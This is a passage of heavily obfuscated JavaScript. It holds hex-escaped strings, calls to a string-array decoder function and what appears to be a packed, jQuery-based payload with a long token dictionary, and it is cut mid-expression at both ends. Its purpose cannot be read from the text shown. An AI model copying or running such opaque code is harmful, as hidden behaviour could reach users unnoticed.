x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x39'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x37\x63')+_0x1350d2('\x30\x78\x64\x64\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x39\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x66\x39')+_0x1350d2('\x30\x78\x33\x64\x66')+_0x1350d2('\x30\x78\x32\x66\x31')+_0x1350d2('\x30\x78\x33\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x38')+_0x1350d2('\x30\x78\x66\x37\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x35\x4f\x5b\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x35\x63\x65')+_0x1350d2('\x30\x78\x66\x66\x61')+_0x1350d2('\x30\x78\x35\x63\x37')+'\x70\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x63\x32\x39')+'\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x39\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x66\x32\x31'))+(_0x1350d2('\x30\x78\x65\x31\x65')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x34\x65\x31')+_0x1350d2('\x30\x78\x32\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x36\x64\x64')+_0x1350d2('\x30\x78\x62\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x37')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x35\x65')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x39\x38\x37')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x66\x36\x66')+_0x1350d2('\x30\x78\x33\x32\x38')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x65\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+'\x29\x2c\x24\x28\x31\x39\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x35\x30\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x37\x61')+'\x29\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x64\x63\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x64')+_0x1350d2('\x30\x78\x37\x37\x63')+_0x1350d2('\x30\x78\x65\x66\x64')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27'+'\x3a\x4b\x28\x29\x7b\x45\x20\x32\x70\x3d'+_0x1350d2('\x30\x78\x31\x30\x61\x39')+'\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x32\x42\x5c\x27\x21\x3d\x3d\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x31')+'\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x38\x37')+_0x1350d2('\x30\x78\x66\x61\x37')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x63\x63\x37')+_0x1350d2('\x30\x78\x66\x36\x37')+_0x1350d2('\x30\x78\x36\x64\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x33\x63\x66')+_0x1350d2('\x30\x78\x64\x36\x61')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x37\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x32')+_0x1350d2('\x30\x78\x65\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x34\x39')+'\x24\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x66\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x62')+_0x1350d2('\x30\x78\x66\x33\x36')+_0x1350d2('\x30\x78\x31\x35\x34')+_0x1350d2('\x30\x78\x65\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x36')+_0x1350d2('\x30\x78\x31\x31\x35\x37')+_0x1350d2('\x30\x78\x31\x35\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x34')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x38\x35')+_0x1350d2('\x30\x78\x61\x36\x63')+_0x1350d2('\x30\x78\x36\x66\x34')+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x39\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x31\x61')+_0x1350d2('\x30\x78\x34\x33\x39')+_0x1350d2('\x30\x78\x37\x62\x35')+_0x1350d2('\x30\x78\x36\x65\x35'))+(_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x30')+_0x1350d2('\x30\x78\x35\x36\x66')+_0x1350d2('\x30\x78\x65\x61\x31')+'\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c'+_0x1350d2('\x30\x78\x62\x62\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x30')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x65\x32\x34')+_0x1350d2('\x30\x78\x33\x30\x62')+_0x1350d2('\x30\x78\x34\x32\x34')+'\x3d\x34\x6e\x2c\x33\x45\x5b\x32\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x46'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x38\x36\x65')+_0x1350d2('\x30\x78\x32\x63\x33')+_0x1350d2('\x30\x78\x65\x33\x33')+'\x32\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x34')+_0x1350d2('\x30\x78\x62\x32\x63')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x63\x65\x33')+_0x1350d2('\x30\x78\x31\x30\x30\x37')+'\x7d\x29\x2c\x24\x28\x31\x73\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x37\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x65')+_0x1350d2('\x30\x78\x36\x65\x39')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x34\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x65')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x37\x63\x37')+_0x1350d2('\x30\x78\x32\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x37')+_0x1350d2('\x30\x78\x37\x64\x34')+'\x6c\x28\x57\x29\x3b\x39\x6d\x28\x39\x70'+_0x1350d2('\x30\x78\x38\x31\x30')+_0x1350d2('\x30\x78\x63\x33\x66')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x66\x63')+_0x1350d2('\x30\x78\x61\x33\x61')+_0x1350d2('\x30\x78\x31\x30\x32\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+'\x28\x29\x3e\x3d\x35\x4c\x3f\x32\x55\x5b'+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x36')+_0x1350d2('\x30\x78\x32\x31\x65')+_0x1350d2('\x30\x78\x35\x65\x32')+_0x1350d2('\x30\x78\x33\x35\x33')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x1350d2('\x30\x78\x33\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x63')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x31\x39\x35')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x36\x62')+_0x1350d2('\x30\x78\x33\x33\x62')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x32\x37\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x39')+_0x1350d2('\x30\x78\x34\x66\x36')+_0x1350d2('\x30\x78\x34\x62\x35')+_0x1350d2('\x30\x78\x37\x32\x39')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x65')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x37\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x37\x66')+_0x1350d2('\x30\x78\x64\x30\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x36')+_0x1350d2('\x30\x78\x34\x62\x34')+_0x1350d2('\x30\x78\x32\x30\x66')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x36\x32\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x33\x34\x63')+_0x1350d2('\x30\x78\x65\x32\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x36\x33')+_0x1350d2('\x30\x78\x64\x31\x36'))+('\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x34\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27'+'\x29\x5d\x28\x34\x77\x2c\x33\x33\x29\x7d'+_0x1350d2('\x30\x78\x36\x39\x66')+_0x1350d2('\x30\x78\x65\x63\x63')+_0x1350d2('\x30\x78\x63\x36\x36')+_0x1350d2('\x30\x78\x34\x32\x66')+_0x1350d2('\x30\x78\x36\x39\x36')+_0x1350d2('\x30\x78\x63\x31\x37')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x35\x65')+_0x1350d2('\x30\x78\x38\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x34')+_0x1350d2('\x30\x78\x33\x36\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x39\x33')+_0x1350d2('\x30\x78\x33\x36\x32')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x64')+'\x28\x5c\x27\x5c\x5c\x35\x5c\x27\x21\x3d'+_0x1350d2('\x30\x78\x31\x30\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x65')+_0x1350d2('\x30\x78\x66\x37\x38')+_0x1350d2('\x30\x78\x66\x39\x30')+_0x1350d2('\x30\x78\x38\x39\x63')+_0x1350d2('\x30\x78\x34\x61\x63')+_0x1350d2('\x30\x78\x61\x31\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x35\x37\x31')+_0x1350d2('\x30\x78\x65\x38\x36')+_0x1350d2('\x30\x78\x38\x39\x37')+_0x1350d2('\x30\x78\x61\x66\x38')+_0x1350d2('\x30\x78\x61\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x66\x36\x62')+_0x1350d2('\x30\x78\x33\x61\x39')+_0x1350d2('\x30\x78\x35\x37\x34')+_0x1350d2('\x30\x78\x34\x65\x66')+_0x1350d2('\x30\x78\x63\x62\x65')+_0x1350d2('\x30\x78\x63\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x31')+_0x1350d2('\x30\x78\x64\x64\x39')+'\x30\x2c\x39\x46\x29\x3b\x39\x79\x5b\x32'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x33\x34\x36')+_0x1350d2('\x30\x78\x31\x31\x62\x32')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x70'+_0x1350d2('\x30\x78\x62\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x62\x62\x35')+_0x1350d2('\x30\x78\x63\x30\x34')+_0x1350d2('\x30\x78\x66\x34\x66')+'\x7b\x45\x20\x36\x68\x3d\x32\x6a\x3b\x38'+_0x1350d2('\x30\x78\x31\x35\x65')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x37\x35\x61')+_0x1350d2('\x30\x78\x33\x66\x31')+_0x1350d2('\x30\x78\x38\x31\x31')+_0x1350d2('\x30\x78\x39\x39\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x36\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x35')+_0x1350d2('\x30\x78\x33\x39\x39')+_0x1350d2('\x30\x78\x38\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x66\x34')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x32\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x30\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x62\x35')+_0x1350d2('\x30\x78\x61\x32\x35')+_0x1350d2('\x30\x78\x61\x38')+_0x1350d2('\x30\x78\x31\x35\x37')+_0x1350d2('\x30\x78\x61\x66\x36')+'\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x65\x62')+'\x5c\x61\x5c\x5c\x32\x53\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x37\x66')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x34\x32\x63'))+(_0x1350d2('\x30\x78\x38\x36\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x35\x66')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x29\x2c\x24'+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x34')+_0x1350d2('\x30\x78\x38\x34\x64')+_0x1350d2('\x30\x78\x64\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x66\x37')+_0x1350d2('\x30\x78\x35\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x66')+_0x1350d2('\x30\x78\x34\x36\x30')+'\x5c\x66\x5c\x27\x5d\x28\x32\x61\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x32\x36\x36')+_0x1350d2('\x30\x78\x64\x65\x35')+_0x1350d2('\x30\x78\x32\x32\x33')+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c'+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c'+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x66')+_0x1350d2('\x30\x78\x63\x61\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36'+_0x1350d2('\x30\x78\x62\x63\x38')+_0x1350d2('\x30\x78\x36\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x41\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x55'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27'+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x65\x37\x37')+_0x1350d2('\x30\x78\x31\x31\x35\x36')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x31\x32\x36\x34')+_0x1350d2('\x30\x78\x64\x32\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x31\x31\x30\x31')+_0x1350d2('\x30\x78\x63\x63\x63')+_0x1350d2('\x30\x78\x36\x61\x63')+_0x1350d2('\x30\x78\x63\x37\x39')+'\x6f\x5c\x27\x5d\x28\x29\x3e\x3d\x35\x4c'+'\x3f\x32\x4b\x5b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x64\x31\x63')+_0x1350d2('\x30\x78\x63\x39\x38')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x61')+_0x1350d2('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x39\x62\x35')+_0x1350d2('\x30\x78\x33\x61\x36')+'\x3d\x24\x28\x32\x64\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x65')+'\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x38\x36\x66')+_0x1350d2('\x30\x78\x34\x39\x37')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c'+'\x27\x5d\x28\x29\x5b\x32\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x62\x64')+'\x32\x4b\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x65\x65\x66')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x31\x36\x37')+_0x1350d2('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x62\x39\x64')+_0x1350d2('\x30\x78\x63\x66\x36')+_0x1350d2('\x30\x78\x34\x35\x38')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x61\x36\x65')+_0x1350d2('\x30\x78\x33\x32\x36')+_0x1350d2('\x30\x78\x33\x33\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x65\x36\x64')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x65\x64')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x39\x37\x35')+_0x1350d2('\x30\x78\x34\x35\x34')+_0x1350d2('\x30\x78\x64\x30\x65')+'\x36\x32\x2c\x64\x71\x2c\x27\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x31\x35\x32')+'\x6d\x7c\x64\x6c\x7c\x64\x6b\x7c\x7c\x64'+'\x6a\x7c\x64\x69\x7c\x64\x78\x7c\x64\x70'+_0x1350d2('\x30\x78\x31\x62\x66')+'\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c')+(_0x1350d2('\x30\x78\x39\x31\x37')+_0x1350d2('\x30\x78\x66\x38\x66')+_0x1350d2('\x30\x78\x39\x31\x32')+_0x1350d2('\x30\x78\x38\x66\x37')+_0x1350d2('\x30\x78\x35\x38\x64')+_0x1350d2('\x30\x78\x64\x65\x65')+_0x1350d2('\x30\x78\x36\x30\x66')+_0x1350d2('\x30\x78\x62\x66\x31')+_0x1350d2('\x30\x78\x34\x37\x64')+'\x63\x49\x7c\x7c\x63\x48\x7c\x63\x47\x7c'+_0x1350d2('\x30\x78\x31\x31\x34\x33')+_0x1350d2('\x30\x78\x65\x61\x38')+_0x1350d2('\x30\x78\x62\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x34\x32')+_0x1350d2('\x30\x78\x32\x65\x34')+_0x1350d2('\x30\x78\x37\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x33')+'\x53\x7c\x65\x76\x7c\x65\x4c\x7c\x65\x4b'+'\x7c\x65\x4a\x7c\x65\x49\x7c\x65\x48\x7c'+'\x65\x47\x7c\x65\x46\x7c\x65\x44\x7c\x65'+_0x1350d2('\x30\x78\x65\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x34\x63')+_0x1350d2('\x30\x78\x33\x38\x33')+'\x59\x7c\x66\x35\x7c\x66\x34\x7c\x66\x33'+_0x1350d2('\x30\x78\x36\x63\x63')+'\x65\x5a\x7c\x65\x58\x7c\x65\x50\x7c\x65'+_0x1350d2('\x30\x78\x34\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x34')+'\x65\x51\x7c\x65\x4f\x7c\x65\x75\x7c\x65'+_0x1350d2('\x30\x78\x65\x31\x33')+_0x1350d2('\x30\x78\x31\x62\x63')+'\x65\x34\x7c\x65\x33\x7c\x65\x31\x7c\x64'+_0x1350d2('\x30\x78\x63\x34\x32')+_0x1350d2('\x30\x78\x33\x63\x33')+'\x65\x61\x7c\x65\x32\x7c\x65\x62\x7c\x65'+_0x1350d2('\x30\x78\x36\x31\x39')+'\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c'+_0x1350d2('\x30\x78\x31\x31\x63\x32')+_0x1350d2('\x30\x78\x33\x66\x32')+_0x1350d2('\x30\x78\x63\x64\x31')+_0x1350d2('\x30\x78\x35\x33\x31')+_0x1350d2('\x30\x78\x33\x30\x32')+_0x1350d2('\x30\x78\x36\x37\x31')+_0x1350d2('\x30\x78\x61\x32\x65')+_0x1350d2('\x30\x78\x35\x39\x64')+_0x1350d2('\x30\x78\x63\x32')+_0x1350d2('\x30\x78\x65\x35\x36')+'\x6b\x7c\x62\x6a\x7c\x62\x69\x7c\x62\x68'+_0x1350d2('\x30\x78\x66\x62\x36')+_0x1350d2('\x30\x78\x38\x37\x65')+_0x1350d2('\x30\x78\x38\x64\x64')+_0x1350d2('\x30\x78\x31\x31\x66\x34')+_0x1350d2('\x30\x78\x65\x63\x32')+_0x1350d2('\x30\x78\x63\x33\x31')+_0x1350d2('\x30\x78\x33\x34\x34')+_0x1350d2('\x30\x78\x66\x38\x62')+_0x1350d2('\x30\x78\x35\x33\x34')+_0x1350d2('\x30\x78\x65\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x31')+_0x1350d2('\x30\x78\x35\x31\x35')+'\x7c\x61\x72\x7c\x61\x78\x7c\x61\x77\x7c'+_0x1350d2('\x30\x78\x65\x33\x39')+'\x73\x7c\x62\x6c\x7c\x61\x4a\x7c\x62\x6e'+'\x7c\x62\x6d\x7c\x63\x68\x7c\x63\x67\x7c'+_0x1350d2('\x30\x78\x34\x34\x64')+_0x1350d2('\x30\x78\x63\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x38')+_0x1350d2('\x30\x78\x38\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x66\x31')+_0x1350d2('\x30\x78\x31\x38\x34')+_0x1350d2('\x30\x78\x61\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x31\x34\x35')+_0x1350d2('\x30\x78\x65\x61\x34')+_0x1350d2('\x30\x78\x36\x63\x38')+'\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62'+_0x1350d2('\x30\x78\x63\x35\x63')+_0x1350d2('\x30\x78\x32\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x31')+_0x1350d2('\x30\x78\x61\x35\x62')+'\x52\x7c\x62\x50\x7c\x62\x48\x7c\x62\x4f'+_0x1350d2('\x30\x78\x66\x62\x39')+'\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x66'+_0x1350d2('\x30\x78\x33\x32\x33')+_0x1350d2('\x30\x78\x64\x39\x61')+'\x69\x75\x7c\x69\x74\x7c\x69\x73\x7c\x69'+_0x1350d2('\x30\x78\x33\x32\x61')+_0x1350d2('\x30\x78\x32\x31\x66')+_0x1350d2('\x30\x78\x37\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x39')+'\x7c\x69\x51\x7c\x69\x50\x7c\x69\x4f\x7c'+'\x69\x4e\x7c\x69\x4d\x7c\x69\x4b\x7c\x69'+'\x43\x7c\x69\x4a\x7c\x69\x49\x7c\x69\x48'+_0x1350d2('\x30\x78\x31\x33\x35')+_0x1350d2('\x30\x78\x31\x66\x36')+_0x1350d2('\x30\x78\x31\x37\x36')+_0x135